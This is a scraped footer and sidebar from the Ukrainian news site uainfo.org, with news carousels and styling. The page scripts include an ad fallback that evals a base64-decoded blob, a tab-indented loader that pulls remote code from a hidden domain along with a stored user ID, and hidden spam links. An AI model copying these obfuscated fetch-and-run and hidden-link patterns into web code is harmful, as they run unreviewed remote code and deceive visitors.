                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1767360939-zelenskiy-vidreaguvav-na-zhahliviy-udar-po-harkovu-tilki.html">
                                        <img src="//uainfo.org/static/img/6/0/608900915_4115096612074017_3335667203613742528_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767360939-zelenskiy-vidreaguvav-na-zhahliviy-udar-po-harkovu-tilki.html">Зеленський відреагував на жахливий удар по Харкову: "Тільки Росія не хоче завершення цієї війни"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26844_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">РФ атакувала Україну безпілотниками: у Запоріжжі сталися займання, на Чернігівщині під ударом була лікарня, на Дніпровщині є постраждалі. ФОТО. ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767108211--ruyini-ta-sutsilne-spustoshennya-suhoputni-viyska-pokazali-.html">
                                        <img src="//uainfo.org/static/img/_/y/_yansk4_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767108211--ruyini-ta-sutsilne-spustoshennya-suhoputni-viyska-pokazali-.html">"Руїни та суцільне спустошення": Сухопутні війська показали, який вигляд зараз має Купʼянськ. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766902763-naymolodsha-pressekretarka-bilogo-domu-vagitna-vdruge.html">
                                        <img src="//uainfo.org/static/img/_/_/____41478_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766902763-naymolodsha-pressekretarka-bilogo-domu-vagitna-vdruge.html">Наймолодша прессекретарка Білого дому вагітна вдруге</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">
                                        <img src="//uainfo.org/static/img/6/0/605712255_1306910501476836_6427320520914696576_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">Рятувальники визволили людей, які застрягли на підйомнику на горі Захар Беркут. ФОТО, ВІДЕО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1767353352-video-na-piv-milyona-detali-spetsoperatsiyi-gur-iz-zberezhennya.html">
                                    <img src="//uainfo.org/static/img/_/_/____41561_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767353352-video-na-piv-milyona-detali-spetsoperatsiyi-gur-iz-zberezhennya.html">Відео на пів мільйона: деталі спецоперації ГУР із збереження життя командира РДК Дениса Капустіна</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767340396-rosiyani-stverdzhuyut-shcho-peredali-ssha-dokazi-ataki-bezpilotnikiv.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26847_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767340396-rosiyani-stverdzhuyut-shcho-peredali-ssha-dokazi-ataki-bezpilotnikiv.html">Росіяни стверджують, що передали США "докази" атаки безпілотників на резиденцію Путіна. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767338026-u-samarskiy-oblasti-prolunali-vibuhi-povidomlyaetsya.html">
                                    <img src="//uainfo.org/static/img/0/1/01_ataka_2_29_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767338026-u-samarskiy-oblasti-prolunali-vibuhi-povidomlyaetsya.html">У Самарській області РФ пролунали вибухи, повідомляється про атаку безпілотників на два НПЗ. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26844_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">РФ атакувала Україну безпілотниками: у Запоріжжі сталися займання, на Чернігівщині під ударом була лікарня, на Дніпровщині є постраждалі. ФОТО. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767272858-komandir-rdk-kapustin-zhiviy-gur-zirvalo-spetsoperatsiyu-rosiyan.html">
                                    <img src="//uainfo.org/static/img/_/_/____41553_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767272858-komandir-rdk-kapustin-zhiviy-gur-zirvalo-spetsoperatsiyu-rosiyan.html">Командир РДК Капустін живий: ГУР зірвало спецоперацію росіян</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767259995-u-shveytsariyi-stavsya-vibuh-na-girskolizhnomu-kurorti-e.html">
                                    <img src="//uainfo.org/static/img/_/_/____41547_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767259995-u-shveytsariyi-stavsya-vibuh-na-girskolizhnomu-kurorti-e.html">У Швейцарії стався вибух на гірськолижному курорті — є загиблі та поранені</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161923-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/5/9/597391538_913398997680567_4261113881894931745_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997948-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/0/600300982_1316911650450612_186033471139925026_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997843-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600103145_909723048048162_7898260847330418934_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997817-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600997415_17927842590178059_4905634031210906674_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#cebbafa7a0a8a1e0a1bca98ea9a3afa7a2e0ada1a3"><span class="__cf_email__" data-cfemail="e297838b8c848dcc8d9085a2858f838b8ecc818d8f">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://uainfo.org/static/css/style.css?ver=1.6
body_size: 16486
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, img, ins, q, small, strong, sub, sup, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0px none; margin: 0px; padding: 0px; }
article, aside, figure, figure img, figcaption, hgroup, footer, header, nav, section, video, object { display: block; }
a img { border: 0px none; }
body { font-size:12px;font-family:Arial,Helvetica,sans-serif; font-weight:normal; }
.body2 { background-color: rgb(238, 238, 238); }

.exclusive {display:inline-block;width:20px;height:18px;background: url('/static/imgs/uainfo.org.20x18.jpg') no-repeat 0 0;margin:-3px 5px -3px 0;}
.featured_area .exclusive {margin:-3px 5px -3px 0;}

.showMob-Yes { display: none; visibility: hidden; }

a { color: rgb(0, 0, 0); }
#navigation, .nav li ul { background: none repeat scroll 0% 0% rgb(255, 255, 255); }
ol, ul { list-style: none outside none; margin: 0px; }
a, a:hover { text-decoration: none; }
a, .nav li a { transition: all 0.2s ease-in 0s; }
.fl { float: left ! important; overflow: hidden; }
.fr { float: right ! important; overflow: hidden; }
.rad, a#triggernav, a.itembutton, input[type="submit"] { border-radius: 3px; }
.boxshadow { box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.2); }
.inn { padding: 20px 3.2%; margin: 0px 0px 10px; overflow: hidden; }
#navigation, input[type="submit"] { background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.03)); }
h1 { margin: 0px 0px 20px; padding: 0px; text-transform: uppercase; }
h2 { margin: 10px 0px; padding: 0px; }
h2.widget { margin: 0px; padding: 0px 0px 2px; text-align: center; }
h3 { margin: 10px 0px; padding: 0px 0px 0px 1px; }
#top-nav { margin: 0px 0px 3px; padding: 0px; height: 38px; float: left; width: 100%; position: absolute !important; top:0; z-index:10000; }
#header { width: 100%; float: left; position: relative; margin-top: 40px;}
#header h1 { margin: 22px 0 0; line-height: 1; font-size: 20px; float: left; }
img#logo { margin: 0px; overflow: hidden; float: left; width: 299px; }
.headad { overflow: hidden; float: right; margin: 14px 0px 10px; }
.headad img { overflow: hidden; float: right; margin: 0px; width: 100%; }
#navigation { width: 100%; float: left; margin: 0px 0px 0px; }
.nav { position: relative; margin: 0px; padding: 0px; list-style: none outside none; line-height: 1; display: inline-block; float: left; }
.nav a { position: relative; display: block; z-index: 10; padding: 12px 0px; text-decoration: none; }
.nav > li > a {
	display: block;
	padding: 6px 12px !important;
	text-decoration: none;
	line-height: 1;
	border-bottom: 2px solid rgb(102, 102, 102);
	background: url('../imgs/nav-div.png') no-repeat scroll right center transparent;
	text-transform: uppercase;
}
.nav > li > a > i { margin-right: 5px ! important; }
.nav li a span.walker { display: none; padding-top: 6px; }
.nav > li > a > span.walker { display: block; text-transform: none; }
.nav > li:last-child > a { background: none repeat scroll 0% 0% transparent; }
#sec-nav { margin: 0px; float: left; }
#sec-nav > li > a { padding: 11px 15px; background: url('../imgs/nav-div.png') no-repeat scroll right center transparent; line-height: 1; font-size: 13px ! important; border-bottom: medium none; }
.nav > li > a:hover, .nav > li.sfHover > a, .nav > li.current-menu-item > a { border-bottom: 2px solid rgb(232, 209, 22); }
.nav li { display: inline; position: relative; float: left; overflow: hidden; }
.nav > li { margin: 0px; }
#main-nav { width: 100%; }
#navigation > .nav > li {
/*	width: 11.11%; */
}
.nav li ul { margin: 0px; padding: 0px; width: 200px; position: absolute; z-index: 999; }
.nav li ul li a { margin: 0px 20px; padding: 10px 0px; border-bottom: 1px solid rgb(238, 238, 238); font-size: 12px; line-height: 1; opacity: 0.9; }
.nav li ul li:last-child a, #sec-nav li ul li:last-child a { border-bottom: medium none; }
.nav > li > ul { border-right: 1px solid rgb(221, 221, 221); border-width: medium 1px 1px; border-style: none solid solid; border-color: -moz-use-text-color rgb(221, 221, 221) rgb(221, 221, 221); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin: 0px; border-radius: 0px 0px 5px 5px; }
.nav > li > ul > li { width: 100%; }
.nav li ul li:first-child a { background: none repeat scroll 0% 0% transparent; }
.nav li ul li a:hover {  }
.nav li a.sf-with-ul { padding-right: 32px !important; }
.nav li.current_page_item a, .nav li.current_page_parent a, .nav li.current-menu-ancestor a, .nav li.current-cat a, .nav li.li.current-menu-item a, .nav li.sfHover a {  }
.nav .sf-sub-indicator { background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; position: absolute; display: block; right: 15px; top: 40%; width: 10px; height: 10px; text-indent: -999em; overflow: hidden; opacity: 0.7; }
#sec-nav li a.sf-with-ul { padding-right: 22px; }
#sec-nav .sf-sub-indicator { top: 36%; right: 13px; background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; }
#sec-nav li ul { width: 180px; z-index: 9999; padding-top: 5px; }
.nav li ul { position: absolute; left: -999em; }
.nav li:hover, .nav li.hover { position: static; }
.nav li:hover ul, .nav li.sfhover ul, .nav li li:hover ul, .nav li li.sfhover ul, .nav li li li:hover ul, .nav li li li.sfhover ul, .nav li li li li:hover ul, .nav li li li li.sfhover ul { left: auto; }
.nav li ul {  }
.nav li ul li a {  }
.nav li ul li a:hover {  }
a#triggernav { text-indent: -9999px; padding: 8px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 20px auto 40px; display: none; float: none; clear: both; }
a#triggernav:hover { background-image: url('../imgs/nav.png'); }
a#triggernav-sec { text-indent: -9999px; padding: 7px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 0px 10px 0px 0px; display: none; float: left; }
a#triggernav-sec:hover { background-image: url('../imgs/nav.png'); }
#core { position: relative; overflow: hidden; margin: 0px; width: 71.8%; float: left; }
#content { float: left; width: 59.2%; margin: 0px 0.4% 0px 0; border-right: 1px dotted rgb(221, 221, 221);}
#leftsidebar { float: right; width: 35.6%; position: relative; z-index: 1; padding: 20px 2.1% 0px; text-align: center; background:#F3F3F3;}
#rightsidebar { float: right; width: 25%; overflow: hidden; padding: 20px 1.6% 0px; }
#rightsidebar .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}
.analitics2 .widget, .foto2 .widget, .video2 .widget, .whois2 .widget, .samoobs2 .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}

.nav li.onlymobitem {display:none;}

#core_bg { position: absolute; top: 0px; right: 0px; width: 39.1%; border-left: 1px solid rgb(221, 221, 221); border-right: 1px solid rgb(221, 221, 221); border-top: 1px solid rgb(221, 221, 221); height: 100%; background: none repeat scroll 0% 0% rgb(245, 245, 245); z-index: 0; }
.twinsbox { overflow: hidden; margin: 0px 0px 20px; position: relative; padding: 0px; float: none; clear: both; }
.widgetcol { overflow: hidden; width: 48%; margin: 0px 0 20px 0px; padding: 0px 2% 0px 0px; position: relative; float: left; /*border-right: 1px dotted rgb(221, 221, 221);*/ }
.last {margin: 0px 0 20px 0px; padding-right: 2%; border: medium none; }
.widgetcol_big { position: relative; margin-bottom: 15px; }
.widgetcol_big iframe { width: 100%; height: 220px; }
.widgetcol_big h2 {
	font-size: 16px;
	margin-bottom: 0;
}
.widgetcol_big .teaser { margin: 5px 0px 0px; }
.widgetcol_small { line-height: 15px; padding: 5px 0px 0px; border-bottom: 1px dotted rgb(221, 221, 221); height: 60px; position: relative; overflow: hidden;}
.widgetcol_small > a > img { float: left; margin: 2px 20px 5px 0px; }
.widgetcol_small h3 { margin: 0px 0px 7px; padding: 0px; }
.widgetcol_small p { margin: 0px 0px 6px; line-height: 18px; }
.widgetcol_small p.meta { border: medium none; }
.tab-container { overflow: hidden; margin: 0px 0px 30px ! important; }
.tabitem { width: 100%; float: left; overflow: hidden; position: relative; }
.tabitem iframe, .tabitem img { overflow: hidden; float: left; margin: 0px; max-height: 320px; position: relative; z-index: 7; width: 100%; }
.tab { padding: 0px; border-left: 1px solid rgb(237, 237, 237); border-top: 1px solid rgb(237, 237, 237); border-bottom: 1px solid rgb(237, 237, 237); overflow: hidden; float: left; width: 20%; margin: 0px 0px 0px -1px; position: relative; }
.tab img { margin: 0px; float: left; }
.tab a { padding: 0px; overflow: hidden; float: left; width: 100%; line-height: 1.4; font-size: 10px; opacity: 0.9; }
.tab a i { line-height: 1.6; }
.tab a:hover { opacity: 1; }
.meta, .comment-meta { font-size: 13px ! important; line-height: 1.4; font-weight: normal; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; padding: 6px 0px 0px; margin: 0px 0px 0px; letter-spacing: 0px ! important; float: left; }
.meta i { padding: 0px 4px 0px 1px; }
.meta a { font-size: 11px ! important; line-height: 1.4; font-weight: normal; }
input, textarea, input checkbox, input radio, select, file { border: 1px solid rgb(221, 221, 221); padding: 7px 10px ! important; margin: 0px 10px 0px 0px; float: left; font-size: 12px ! important; }
.searchform { position: relative; float: none; clear: both; overflow: hidden; width: 100%; margin: 0px; }
.searchSubmit { background: url('../imgs/search-submit.png') no-repeat scroll 0px 0px transparent ! important; position: absolute; height: 12px; width: 12px; border: medium none; cursor: pointer; margin: 0px; overflow: hidden; top: 15px; right: 3px; }
.searchform input.s { padding: 6px 4% 5px! important; margin: 0px 0px 0px; color: #7a7979;height: 15px; font-style: normal; width: 91.2%; border: 1px solid rgb(217, 217, 217); box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.03); }
.searchform .searchSubmit { height: 24px; top: 8px; right: 8px; }
.tagcloud { margin-bottom: 25px; }
h2.ads { margin: 6px 0px ! important; border: medium none ! important; text-align: center; font-size: 9px ! important; padding: 0px ! important; opacity: 0.5; font-family: "Arial" ! important; font-weight: normal; background: none repeat scroll 0% 0% transparent ! important; text-transform: uppercase; }
.ad300 {
margin: 0px 0px 25px;
overflow: hidden;
text-align: center;
}
.ad300 img { margin: 0px auto; float: left; }
ul.ad125 { padding: 0px ! important; overflow: hidden; width: 110% ! important; margin: 0px ! important; }
ul.ad125 li { float: left; margin: 12px; padding: 0px; overflow: hidden; background: none repeat scroll 0% 0% transparent ! important; }
#leftsidebar ul.ad125 li { margin: 0px 13px 13px 0px; }
#leftsidebar .ad300 { background: none repeat scroll 0% 0% transparent; }
ul.ad125 li img { float: left; margin: 0px; padding: 0px; overflow: hidden; }
h2.widget span, #footer h3 span { color: rgb(119, 119, 119); font-style: normal; }
h2.widget span span, #footer h3 span span, #archives h2 span span { color: rgb(108, 90, 128); }
.flickwrap { position: relative; padding: 0px; overflow: hidden; width: 110%; margin: 0px 0px 0px 4px; }
.flickwrap img { float: left; width: 72px; margin: 0px ! important; padding: 0px ! important; }
.flickr_badge_image { float: left; margin: 0px 38px 15px 0px ! important; padding: 0px ! important; }
.flickwrap a:hover img { background: none repeat scroll 0% 0% rgb(204, 204, 204); }
#footer .flickwrap { margin: -10px 0px 0px; width: 110%; }
#footer .flickwrap img { width: 68px; }
#footer .flickr_badge_image { margin: 18px 22px 4px 0px ! important; }
img.avatar {  }
span.left { float: left; margin: 5px 20px 5px 0px; }
.fblock { background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent ! important; padding: 5px 0px ! important; margin: 0px ! important; overflow: hidden; position: relative; }


#rightsidebar .fblock { background: url('../imgs/line-h-d.png') repeat-x scroll center bottom transparent ! important; padding-top: 5px ! important; }

#rightsidebar li.fblock.last_el { background: none !important; }

